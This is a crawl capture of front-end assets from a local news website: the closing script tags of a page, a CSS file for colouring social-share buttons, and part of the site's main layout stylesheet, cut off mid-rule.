  <script src="/templates/chernomorsk-news/js/bootstrap.min.js"></script> 
  <script src="/templates/chernomorsk-news/js/swiper.min.js"></script> 
  <script src="/templates/chernomorsk-news/js/jquery.fancybox.min.js"></script> 
  <script src="/templates/chernomorsk-news/js/script.js?v=1.0"></script> 
  <script src="/templates/chernomorsk-news/uForm/js/script.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://chernomorsk.news/media/plg_social2s/css/styles/icon_colour.css
body_size: 1598
content:
/**************************/
/******   BTN COLOR   *****/
/**************************/
.s2s_contenedor .s2s_btn {
  background-color: rgba(255, 255, 255, 0.05); }
  .s2s_contenedor .s2s_btn.active .s2s_flecha {
    opacity: 1; }
  .s2s_contenedor .s2s_btn .s2s_a_btn {
    background-color: rgba(250, 250, 250, 0.05);
    color: #eee; }
    .s2s_contenedor .s2s_btn .s2s_a_btn:hover {
      background-color: rgba(255, 255, 255, 0.05); }
  .s2s_contenedor .s2s_btn .s2s_flecha {
    content: ' ';
    position: absolute;
    border: 8px solid;
    border-color: #D6D6D6 transparent transparent transparent;
    z-index: 99999;
    top: -1px;
    -webkit-transition: opacity 300ms;
    -webkit-transition-delay: 100ms;
    opacity: 0; }
.s2s_contenedor.s2s-btn-group > div.s2s_btn {
  border-left: solid 1px rgba(247, 247, 247, 0.05); }
  .s2s_contenedor.s2s-btn-group > div.s2s_btn.afterplus {
    border-left: solid 0px rgba(247, 247, 247, 0.05); }
  .s2s_contenedor.s2s-btn-group > div.s2s_btn.afterplus_open {
    border-left: solid 1px rgba(247, 247, 247, 0.05); }
  .s2s_contenedor.s2s-btn-group > div.s2s_btn:first-child {
    border-left: solid 0px rgba(247, 247, 247, 0.05); }
.s2s_contenedor .s2s_twitter a.s2s_icon {
  color: #3894b6; }
.s2s_contenedor .s2s_twitter:hover a.s2s_icon {
  color: #00aced; }
.s2s_contenedor .s2s_twitter.active {
  background-color: #00aced; }
  .s2s_contenedor .s2s_twitter.active:hover a.s2s_icon, .s2s_contenedor .s2s_twitter.active a.s2s_icon {
    color: #eee; }
.s2s_contenedor .s2s_twitter .s2s_flecha {
  border-color: #00aced transparent transparent transparent; }
.s2s_contenedor .s2s_twitter .s2s_a_btn {
  background-color: #3894b6; }
  .s2s_contenedor .s2s_twitter .s2s_a_btn:hover {
    background-color: #00aced; }
.s2s_contenedor .s2s_twitter .globo {
  box-shadow: 0px 0px 10px rgba(0, 172, 237, 0.3); }
.s2s_contenedor .s2s_facebook a.s2s_icon {
  color: #526282; }
.s2s_contenedor .s2s_facebook:hover a.s2s_icon {
  color: #3b5998; }
.s2s_contenedor .s2s_facebook.active {
  background-color: #3b5998; }
  .s2s_contenedor .s2s_facebook.active:hover a.s2s_icon, .s2s_contenedor .s2s_facebook.active a.s2s_icon {
    color: #eee; }
.s2s_contenedor .s2s_facebook .s2s_flecha {
  border-color: #3b5998 transparent transparent transparent; }
.s2s_contenedor .s2s_facebook .globo {
  box-shadow: 0px 0px 10px rgba(59, 89, 152, 0.3); }
.s2s_contenedor .s2s_pinterest a.s2s_icon {
  color: #a4484c; }
.s2s_contenedor .s2s_pinterest:hover a.s2s_icon {
  color: #cb2027; }
.s2s_contenedor .s2s_pinterest.active {
  background-color: #cb2027; }
  .s2s_contenedor .s2s_pinterest.active:hover a.s2s_icon, .s2s_contenedor .s2s_pinterest.active a.s2s_icon {
    color: #eee; }
.s2s_contenedor .s2s_pinterest .s2s_flecha {
  border-color: #cb2027 transparent transparent transparent; }
.s2s_contenedor .s2s_pinterest .globo {
  box-shadow: 0px 0px 10px rgba(203, 32, 39, 0.3); }
.s2s_contenedor .s2s_linkedin a.s2s_icon {
  color: #2a6d8c; }
.s2s_contenedor .s2s_linkedin:hover a.s2s_icon {
  color: #007bb6; }
.s2s_contenedor .s2s_linkedin.active {
  background-color: #007bb6; }
  .s2s_contenedor .s2s_linkedin.active:hover a.s2s_icon, .s2s_contenedor .s2s_linkedin.active a.s2s_icon {
    color: #eee; }
.s2s_contenedor .s2s_linkedin .s2s_flecha {
  border-color: #007bb6 transparent transparent transparent; }
.s2s_contenedor .s2s_linkedin .globo {
  box-shadow: 0px 0px 10px rgba(0, 123, 182, 0.3); }
.s2s_contenedor .s2s_gplus a.s2s_icon {
  color: #b66a60; }
.s2s_contenedor .s2s_gplus:hover a.s2s_icon {
  color: #dd4b39; }
.s2s_contenedor .s2s_gplus.active {
  background-color: #dd4b39; }
  .s2s_contenedor .s2s_gplus.active:hover a.s2s_icon, .s2s_contenedor .s2s_gplus.active a.s2s_icon {
    color: #eee; }
.s2s_contenedor .s2s_gplus .s2s_flecha {
  border-color: #dd4b39 transparent transparent transparent; }
.s2s_contenedor .s2s_gplus .globo {
  box-shadow: 0px 0px 10px rgba(221, 75, 57, 0.3); }
.s2s_contenedor .s2s_wapp a.s2s_icon {
  color: #43d854; }
.s2s_contenedor .s2s_wapp:hover a.s2s_icon {
  color: #37AF45; }
.s2s_contenedor .s2s_wapp.active {
  background-color: #37AF45; }
  .s2s_contenedor .s2s_wapp.active:hover a.s2s_icon, .s2s_contenedor .s2s_wapp.active a.s2s_icon {
    color: #eee; }
.s2s_contenedor .s2s_wapp .s2s_flecha {
  border-color: #37AF45 transparent transparent transparent; }
.s2s_contenedor .s2s_wapp .s2s_a_btn {
  background-color: #43d854; }
  .s2s_contenedor .s2s_wapp .s2s_a_btn:hover {
    background-color: #37AF45; }
.s2s_contenedor .s2s_wapp .globo {
  box-shadow: 0px 0px 10px rgba(55, 175, 69, 0.3); }
.s2s_contenedor .s2s_tumblr a.s2s_icon {
  color: #41515f; }
.s2s_contenedor .s2s_tumblr:hover a.s2s_icon {
  color: #32506d; }
.s2s_contenedor .s2s_tumblr.active {
  background-color: #32506d; }
  .s2s_contenedor .s2s_tumblr.active:hover a.s2s_icon, .s2s_contenedor .s2s_tumblr.active a.s2s_icon {
    color: #eee; }
.s2s_contenedor .s2s_tumblr .s2s_flecha {
  border-color: #32506d transparent transparent transparent; }
.s2s_contenedor .s2s_tumblr .globo {
  box-shadow: 0px 0px 10px rgba(50, 80, 109, 0.3); }
.s2s_contenedor .s2s_vk a.s2s_icon {
  color: #57687d; }
.s2s_contenedor .s2s_vk:hover a.s2s_icon {
  color: #45668e; }
.s2s_contenedor .s2s_vk.active {
  background-color: #45668e; }
  .s2s_contenedor .s2s_vk.active:hover a.s2s_icon, .s2s_contenedor .s2s_vk.active a.s2s_icon {
    color: #eee; }
.s2s_contenedor .s2s_vk .s2s_flecha {
  border-color: #45668e transparent transparent transparent; }
.s2s_contenedor .s2s_vk .globo {
  box-shadow: 0px 0px 10px rgba(69, 102, 142, 0.3); }
.s2s_contenedor .s2s_tgram a.s2s_icon {
  color: #127fb6; }
.s2s_contenedor .s2s_tgram:hover a.s2s_icon {
  color: #0088cc; }
.s2s_contenedor .s2s_tgram.active {
  background-color: #0088cc; }
  .s2s_contenedor .s2s_tgram.active:hover a.s2s_icon, .s2s_contenedor .s2s_tgram.active a.s2s_icon {
    color: #eee; }
.s2s_contenedor .s2s_tgram .s2s_flecha {
  border-color: #0088cc transparent transparent transparent; }
.s2s_contenedor .s2s_tgram .s2s_a_btn {
  background-color: #127fb6; }
  .s2s_contenedor .s2s_tgram .s2s_a_btn:hover {
    background-color: #0088cc; }
.s2s_contenedor .s2s_tgram .globo {
  box-shadow: 0px 0px 10px rgba(0, 136, 204, 0.3); }
.s2s_contenedor .s2s_flipb a.s2s_icon {
  color: #c21010; }
.s2s_contenedor .s2s_flipb:hover a.s2s_icon {
  color: #8c1010; }
.s2s_contenedor .s2s_flipb.active {
  background-color: #8c1010; }
  .s2s_contenedor .s2s_flipb.active:hover a.s2s_icon, .s2s_contenedor .s2s_flipb.active a.s2s_icon {
    color: #eee; }
.s2s_contenedor .s2s_flipb .s2s_flecha {
  border-color: #8c1010 transparent transparent transparent; }
.s2s_contenedor .s2s_flipb .globo {
  box-shadow: 0px 0px 10px rgba(140, 16, 16, 0.3); }
.s2s_contenedor .s2s_delio a.s2s_icon {
  color: #257acc; }
.s2s_contenedor .s2s_delio:hover a.s2s_icon {
  color: #1e61a3; }
.s2s_contenedor .s2s_delio.active {
  background-color: #1e61a3; }
  .s2s_contenedor .s2s_delio.active:hover a.s2s_icon, .s2s_contenedor .s2s_delio.active a.s2s_icon {
    color: #eee; }
.s2s_contenedor .s2s_delio .s2s_flecha {
  border-color: #1e61a3 transparent transparent transparent; }
.s2s_contenedor .s2s_delio .s2s_a_btn {
  background-color: #257acc; }
  .s2s_contenedor .s2s_delio .s2s_a_btn:hover {
    background-color: #1e61a3; }
.s2s_contenedor .s2s_delio .globo {
  box-shadow: 0px 0px 10px rgba(30, 97, 163, 0.3); }
.s2s_contenedor .s2s_reddit a.s2s_icon {
  color: #ea6a3a; }
.s2s_contenedor .s2s_reddit:hover a.s2s_icon {
  color: #ff4500; }
.s2s_contenedor .s2s_reddit.active {
  background-color: #ff4500; }
  .s2s_contenedor .s2s_reddit.active:hover a.s2s_icon, .s2s_contenedor .s2s_reddit.active a.s2s_icon {
    color: #eee; }
.s2s_contenedor .s2s_reddit .s2s_flecha {
  border-color: #ff4500 transparent transparent transparent; }
.s2s_contenedor .s2s_reddit .s2s_a_btn {
  background-color: #ea6a3a; }
  .s2s_contenedor .s2s_reddit .s2s_a_btn:hover {
    background-color: #ff4500; }
.s2s_contenedor .s2s_reddit .globo {
  box-shadow: 0px 0px 10px rgba(255, 69, 0, 0.3); }
.s2s_contenedor .s2s_email a.s2s_icon {
  color: #257acc; }
.s2s_contenedor .s2s_email:hover a.s2s_icon {
  color: #0076e8; }
.s2s_contenedor .s2s_email.active {
  background-color: #0076e8; }
  .s2s_contenedor .s2s_email.active:hover a.s2s_icon, .s2s_contenedor .s2s_email.active a.s2s_icon {
    color: #eee; }
.s2s_contenedor .s2s_email .s2s_flecha {
  border-color: #0076e8 transparent transparent transparent; }
.s2s_contenedor .s2s_email .s2s_a_btn {
  background-color: #257acc; }
  .s2s_contenedor .s2s_email .s2s_a_btn:hover {
    background-color: #0076e8; }
.s2s_contenedor .s2s_email .globo {
  box-shadow: 0px 0px 10px rgba(0, 118, 232, 0.3); }

/**************************/
/******   BALLOON  *****/
/**************************/
.globo {
  background-color: rgba(255, 255, 255, 0.95);
  padding: 10px;
  border: 0 solid #ccc;
  border-radius: 0 4px 4px 4px;
  box-shadow: 1px 2px 4px #aaa; }

.s2s_balloon_top .globo {
  border-bottom: solid 2px;
  box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.3);
  border-radius: 6px; }
.s2s_balloon_top .s2s_twitter .globo {
  border-color: #00aced; }
.s2s_balloon_top .s2s_facebook .globo {
  border-color: #3b5998; }
.s2s_balloon_top .s2s_pinterest .globo {
  border-color: #cb2027; }
.s2s_balloon_top .s2s_linkedin .globo {
  border-color: #007bb6; }
.s2s_balloon_top .s2s_gplus .globo {
  border-color: #dd4b39; }
.s2s_balloon_top .s2s_wapp .globo {
  border-color: #37AF45; }
.s2s_balloon_top .s2s_tumblr .globo {
  border-color: #32506d; }
.s2s_balloon_top .s2s_vk .globo {
  border-color: #45668e; }
.s2s_balloon_top .s2s_email .globo {
  border-color: #257acc; }
.s2s_balloon_top .s2s_reddit .globo {
  border-color: #ff4500; }
.s2s_balloon_top .s2s_delio .globo {
  border-color: #1e61a3; }
.s2s_balloon_top .s2s_tgram .globo {
  border-color: #0088cc; }
.s2s_balloon_top .s2s_flipb .globo {
  border-color: #8c1010; }

/*boton +*/
.is_on_screen.globo {
  border-radius: 4px 0 4px 4px; }

/*# sourceMappingURL=icon_colour.css.map */


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://chernomorsk.news/templates/chernomorsk-news/css/style.css?1.091
body_size: 11145
content:
@font-face{
    font-family: 'ProximaNova';
    src: url('../fonts/ProximaNova-Regular.eot');
    src: url('../fonts/ProximaNova-Regular.eot?iefix') format('eot'),
    url('../fonts/ProximaNova-Regular.woff') format('woff'),
    url('../fonts/ProximaNova-Regular.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
@font-face{
    font-family: 'ProximaNova-semibold';
    src: url('../fonts/ProximaNova-Semibold.eot');
    src: url('../fonts/ProximaNova-Semibold.eot?iefix') format('eot'),
    url('../fonts/ProximaNova-Semibold.woff') format('woff'),
    url('../fonts/ProximaNova-Semibold.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
@font-face{
    font-family: 'ProximaNova-bold';
    src: url('../fonts/ProximaNova-Bold.eot');
    src: url('../fonts/ProximaNova-Bold.eot?iefix') format('eot'),
    url('../fonts/ProximaNova-Bold.woff') format('woff'),
    url('../fonts/ProximaNova-Bold.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}
* {
    margin: 0;
    padding: 0;
}
p, h1, h2, h3, h4 {
    margin: 0;
    padding: 0;
}
a, a:hover {
    text-decoration: none;
}
a{
    color: #414141;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
a:hover{
    color: #075EB5;
}
button:focus, input:focus, textarea:focus {
    outline: none;
}
body {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100vh;
    font-family: 'ProximaNova';
    font-size: 14px;
    color: #373737;
}
header{
    -webkit-box-flex: 0;
    -ms-flex: 0 0 0;
    flex: 0 0 0;
}
main{
    -webkit-box-flex: 1;
    -ms-flex: 1 0 0;
    flex: 1 0 0;
    position: relative;
}
footer{
    -webkit-box-flex: 0;
    -ms-flex: 0 0 0;
    flex: 0 0 0;
    color: #8E8E8E;
}
img {
    max-width: 100%;
}
.articleBody img {
    height: auto;
}
.grey-btn {
    width: 144px;
    height: 28px;
    background: #414141;
    color: #fff;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-transition: all linear 0.3s;
    -o-transition: all linear 0.3s;
    transition: all linear 0.3s;
}
.grey-btn:hover {
    background: #fff;
    border: 1px solid #414141;
    color: #414141;
}
.grey-btn:hover .arrow-right{
    background-position: -189px -42px;
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}
.see-all{
    width: 176px;
    height: 37px;
    background-position: -143px -77px;
    /*margin-bottom: 15px;*/
    margin: 30px 0 0;
}
.container {
    max-width: 1395px;
}

.banners-bottom-wrapper {
    margin: 0 0 95px;
    width: 100%;
}
.banners-bottom-wrapper img{
    width: 100%;
    height: 100%;
}
.banner img{
    width: 100%;
}
.banners-bottom-wrapper div {
    height: 234px;
}
.banners-bottom-wrapper div:not(:last-child){
    margin-right: 15px;
}
.banners-bottom-wrapper div:nth-child(even){
    -ms-flex-preferred-size: 40%;
    flex-basis: 40%;
}
.banners-bottom-wrapper div:nth-child(odd){
    -ms-flex-preferred-size: 30%;
    flex-basis: 30%;
}
.same-height{
    height: 28px;
}
.yellow-head{
    background: #FEED01;
}
.blue-head{
    background: #075EB5;
}
.flex{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.main-sprite{
    background: url('/images/main-sprites.png');
    width: 16px;
    height: 16px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
}
.header-info-wrapper{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    height: 71px;
}
.search-by-date-text p{
    width: 60px;
    line-height: 1;
}
.calendar-wrapper{
    font-size: 16px;
    width: 338px;
    position: relative;
}
.weather-exchange-wrapper{
    width: 360px;
}
.calendar{
    width: 28px;
    height: 28px;
    background-position: -58px -58px;
    margin-right: 10px;
}
.search-by-date-calendar{
    width: 224px;
    height: 36px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding-left: 32px;
    margin-left: 15px;
    font-size: 16px;
    line-height: 19px;
    position: relative;
    cursor: pointer;
}
.search-by-date-calendar span{
    color: #7A7A7A;
}
.search-by-date-calendar:before{
    content: "";
    background: #DEEFFF;
    opacity: 0.5;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
}
.search-by-date-calendar:after{
    content: "";
    border-left: 4px solid transparent;
    border-right: 4px solid transparent;
    border-top: 8px solid #075EB5;
    position: absolute;
    right: 11px;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
.search-by-date-calendar.active:after{
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg);
}
.weather{
    margin-right: 25px;
}
.social-link{
    width: 16px;
    height: 17px;
}
.grey-background{
    background: #414141;
}
.grey-background .row{
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.search-wrapper,
.search-wrapper input{
    width: 386px;
}
.wrap-search{
    position: relative;
    /*border: 1px solid lightgray;*/
}
.wrap-search input{
    /*border: none;*/
    height: 30px;
    padding: 0 30px 0 10px;
    border: 2px solid lightgray;
}
.search-wrapper {
    margin-right: 5px;
    position: absolute;
    top: 100%;
    right: 0;
    z-index: 2;
    opacity: 0;
    transition: .2s;
    visibility: hidden;
    /*border: 1px solid lightgray;*/
}
.search-wrapper.open {
    opacity: 1;
    visibility: visible;
}
.search-wrapper button{
    width: 15px;
    height: 15px;
    background-position: -82px -146px;
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    border: none;
    position: absolute;
    right: 11px;
    top: 0;
    bottom: 0;
    margin: auto;
}
.menu-wrapper ul li{
    display: inline-flex;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
.menu-wrapper ul li a{
    padding: 15px 44px;
    line-height: 17px;
    text-transform: uppercase;
    color: #fff;
    white-space: nowrap;
}
.social-wrapper{
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 110px;
}
.social-wrapper a{
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
.social-wrapper a:hover{
    opacity: .5;
}
.fb{
    background-position: -153px -47px;
}
.instagram{
    background-position: -153px -10px;
}
.youtube{
    width: 19px;
    height: 19px;
    background-position: -50px -106px;
}
/*main-slider*/
.main-slider{
    width: 100%;
    height: 345px;
}
.wrap-slide-info{
    position: relative;
    width: 100%;
}
.wrap-slide-info:before{
    content: "";
    display: block;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(-110%, rgba(22, 22, 22, 0.9)), color-stop(150%, rgba(40, 40, 40, 0)));
    background: -o-linear-gradient(top, rgba(22, 22, 22, 0.9) -110%, rgba(40, 40, 40, 0) 150%);
    background: linear-gradient(180deg, rgba(22, 22, 22, 0.9) -110%, rgba(40, 40, 40, 0) 150%);
    position: absolute;
    width: 100%;
    height: 100%;
}
.wrap-slide-info > img{
    height: 345px;
    width: 100%;
}
.slider-image {
    height: 345px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}
.slider-title{
    position: absolute;
    left: 31px;
    bottom: 21px;
    max-width: 670px;
    text-align: left;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.slider-title a{
    font-family: 'ProximaNova-bold';
    font-size: 24px;
    line-height: 28px;
    color: #fff;
}
.date{
    font-family: 'ProximaNova';
    font-size: 14px;
    line-height: 17px;
    color: #F7F7F7;
    margin-bottom: 16px;
    position: relative;
}
.date-line:after{
    content: "";
    background: rgba(122, 122, 122, .5);
    height: 1px;
    width: 49%;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    margin: auto;
    display: none;
}
.swiper-container-vertical>.swiper-pagination-bullets{
    right: 40px;
}
.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{
    width: 12px;
    height: 12px;
    border: 1px solid #DEEFFF;
    margin: 13px 0;
}
.swiper-pagination-bullet-active{
    background: #fff;
}
/*main-slider*/
.main-wrapper{
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    border-bottom: 1px solid rgba(122, 122, 122, .2);
    padding-bottom: 80px;
    margin: 29px 0 80px;
}
.main-wrapper .col-lg-3,
.main-wrapper > .col-lg-6{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.inner-page-wrapper ~ .main-wrapper .col-lg-3{
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
}
.main-wrapper .col-lg-3{
    /*padding: 0;*/
}
.main-wrapper > .col-lg-9{
    /*padding-left: 0;*/
}
.main-wrapper > .col-lg-12{
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    padding: 0;
    margin: 30px 0 0;
}
.main-wrapper > .col-lg-12 div:nth-child(even){
    padding: 0 15px;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
}
.main-wrapper > .col-lg-12 div:nth-child(odd){
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
}
.main-title{
    font-family: 'ProximaNova-bold';
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 18px;
    line-height: 22px;
    text-transform: uppercase;
    color: #fff;
    width: 200px;
    height: 40px;
}
.wrap-main-title{
    position: relative;
}
.wrap-main-title:after{
    content: "";
    height: 4px;
    width: 100%;
    position: absolute;
    bottom: 0;
    /*top: 0;*/
}
.wrap-main-title.blue:after{
    background: #075EB5;
}
.wrap-main-title.red:after{
    background: #E31D25;
}
.wrap-main-title.yellow:after{
    background: #FEED01;
}
.main-title span{
    margin-right: 7px;
}
.main-title.blue{
    background: #075EB5;
}
.main-title.red{
    background: #E31D25;
}
.main-title.yellow{
    background: #FEED01;
    color: #414141;
}
.article-wrapper .wrap-main-title{
    margin-bottom: 13px;
}
.wrap-article-info{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.wrap-article-info:nth-child(odd) {
    background: #F7F7F7;
}
.wrap-article-info:not(:last-child){
    /*padding-bottom: 13px;*/
    margin-bottom: 13px;
    /*border-bottom: thin solid lightgray;*/
    padding: 10px 0 10px 10px;
}
.wrap-article-info .wrap-img{
    width: 25px;
    height: 25px;
    padding: 5px;
}
.wrap-article-info .wrap-img img{
    /*height: 100%;*/
    -o-object-fit: cover;
    object-fit: cover;
}
.article-title{
    width: 75%;
    padding-left: 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.article-title .title a{
    font-size: 16px;
    line-height: 19px;
}
.article-title .date{
    color: #414141;
    font-size: 12px;
    line-height: 15px;
    margin-bottom: 0;
    margin-top: 5px;
    opacity: 0.7;
}
.news-of-day-wrapper{
    position: relative;
}
.news-of-day-wrapper .slider-title{
    max-width: 480px;
}
.news-of-day-wrapper > img{
    width: 100%;
}
.icon-article{
    width: 21px;
    background-position: -89px -106px;
}
.icon-news{
    background-position: -153px -84px;
}
.icon-video{
    background-position: -49px -108px;
    width: 20px;
}
.icon-anonsy{
    background-position: -46px -146px;
}
.wrap-anonsy-info:not(:last-child){
    margin-bottom: 42px;
}
.wrap-anonsy-info img{
    width: 100%;
}
.anonsy-title {
    margin-top: 19px;
    padding: 0 15px;
}
.anonsy-title .wrap-title-text .title a{
    font-family: 'ProximaNova-Bold';
    font-size: 24px;
    line-height: 29px;
}
.anonsy-title .wrap-title-text .title a:hover{
    color: #075EB5;
}
.anonsy-title .wrap-title-text .text{
    font-size: 16px;
    line-height: 150%;
    color: #7A7A7A;
    margin: 7px 0 27px;
}
.anonsy-title .date{
    font-size: 12px;
    line-height: 15px;
    color: #414141;
}
.anonsy-title .date-line{
    width: 100%;
    display: block;
}
.anonsy-title .date-line:after{
    width: 56%;
}
.news-wrapper{
    margin-top: 20px;
}
.wrap-news-info:not(:last-child){
    margin-bottom: 23px;
}
.wrap-news-info{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.news-title{
    width: 60%;
    background: #F7F7F7;
    padding: 19px 36px 22px 19px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.wrap-news-info .wrap-img {
    width: 40%;
    height: auto;
}
.wrap-news-info .wrap-img img{
    -o-object-fit: cover;
    object-fit: cover;
    height: 100%;
    width: 100%;
}
.wrap-date-readmore{
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
.news-wrapper .wrap-date-readmore {
    justify-content: flex-end;
}
.news-title .title a{
    font-family: 'ProximaNova-Bold', sans-serif;
    font-size: 18px;
    line-height: 22px;
}
.news-title .text{
    line-height: 150%;
    color: #7A7A7A;
    margin: 4px 0 10px;
}
.wrap-date-readmore .date{
    color: #414141;
    margin-bottom: 0;
    font-size: 12px;
}
.news-title .date-line{
    width: 155px;
}
.news-title .date-line:after{
    width: 35%;
    right: -36px;
}
.arrow-right{
    width: 6px;
    height: 10px;
    background-position: -189px -72px;
    position: relative;
    left: 5px;
}
.articleBody ul {
    margin-left: 20px;
}
.articleBody ul.pagenav {
    margin-left: 0;
    padding-bottom: 50px;
}
.random-news-wrapper{
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 83px;
}
.random-news-info{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
}
.random-news-info:not(:last-child){
    margin-right: 24px;
}
.random-news-info a{
    font-family: 'ProximaNova-Bold';
    font-size: 18px;
    line-height: 22px;
}
.random-news-info a:first-child{
    margin-bottom: 10px;
}
.random-news-info img{
    width: 260px;
    height: 156px;
    -o-object-fit: cover;
    object-fit: cover;
}


body:not(.home) .main-wrapper{
    margin: 0 0 80px 0;
}
body:not(.home) .banner {
    margin-top: 42px;
}
body:not(.home) .banner .grey-btn{
    display: none;
}
body:not(.home) .article-wrapper{
    /*margin-top: 50px;*/
}
body:not(.home) .news-wrapper{
    margin-top: 50px;
}
.layout-wrapper{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.layout-wrapper:nth-child(odd) {
    background: #F7F7F7;
}
.layout-wrapper:not(:last-child){
    margin-top: 15px;
    margin-bottom: 15px;
}
.layout-img-wrap img{
    width: 300px;
    /*height: 100%;*/
    max-height: 252px;
    -o-object-fit: cover;
    object-fit: cover;
}
.layout-info-wrap{
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 66%;
    padding: 35px 40px 25px 50px;
}
.layout-info-wrap .date-line{
    width: 200px;
}
.layout-info-wrap .date-line:after{
    width: 33%;
}
.layout-title {
    font-family: 'ProximaNova-Bold';
    font-size: 18px;
    line-height: 22px;
    color: #414141;
}
.layout-info {
    position: relative;
}
.layout-info .category-icon {
    max-width: 20px;
    max-height: 20px;
    position: absolute;
    top: 3px;
    left: -30px;
}
.layout-text{
    line-height: 150%;
    color: #7A7A7A;
    /*margin: 18px 0 35px;*/
}
.layout-img-wrap {
    width: 300px;
    /*max-height: 150px;*/
    max-height: 170px;
    height: 170px;
    overflow: hidden;
}
.layout-img-link {
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    display: block;
    width: 100%;
    height: 100%;
}
.inner-page-wrapper {
    width: 100%;
    /*height: 144px;*/
    position: relative;
}
.inner-page-wrapper:before{
    content: "";
    background: -webkit-gradient(linear, left top, left bottom, color-stop(-40%, rgba(22, 22, 22, 0.8)), color-stop(170%, rgba(40, 40, 40, 0))), url("/images/logo-for-inner-page-min.png") no-repeat bottom;
    background: -o-linear-gradient(top, rgba(22, 22, 22, 0.8) -40%, rgba(40, 40, 40, 0) 170%), url("/images/logo-for-inner-page-min.png") no-repeat bottom;
    background: linear-gradient(180deg, rgba(22, 22, 22, 0.8) -40%, rgba(40, 40, 40, 0) 170%), url("/images/logo-for-inner-page-min.png") no-repeat bottom;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 144px;
    display: none;
}
.inner-page-wrapper .main-title{
    width: 270px;
    height: 52px;
    /*position: absolute;*/
    /*bottom: 0;*/
    margin-top: 15px;
}
.inner-page-wrapper .main-title h1,
.inner-page-wrapper .main-title{
    font-size: 24px;
    line-height: 28px;
    text-transform: capitalize;
}
.inner-page-wrapper .wrap-main-title{
    /*height: 144px;*/
}
.inner-page-wrapper .icon-news{
    width: 24px;
    height: 23px;
    background-position: -106px -57px;
}
.wrap-inner-news-info{
    position: relative;
